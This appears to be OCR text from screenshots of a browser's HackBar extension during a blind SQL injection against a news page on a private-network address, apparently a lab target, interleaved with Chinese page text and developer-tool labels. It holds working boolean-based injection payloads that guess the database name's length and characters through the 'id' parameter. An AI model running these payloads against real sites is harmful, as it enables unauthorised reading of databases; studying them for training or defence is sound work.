 192.168.60.131/news/show.php?id=48%20%20 and length(database())=1 --+
达科头条
科技
房产
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.60.131/news/show.php
?id=48 and length(database())=1 --+
Post data Referer User Agent Cookies Clear All
192.168.60.131/news/show.php?id=48%20 and ord(substr(database( ),1,1))=110 --+
达科头条
为什么有人说，只要经济还在增长，房价就会上涨？
搜索站内
科技
这一节我们来讨论一下房价的涨幅和经济增长之间的逻辑关系。
北京达
房产
网络营
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.60.131/news/show.php
?id=48 and ord(substr(database( ),1,1))=110 --+
Post data Referer User Agent Cookies Clear All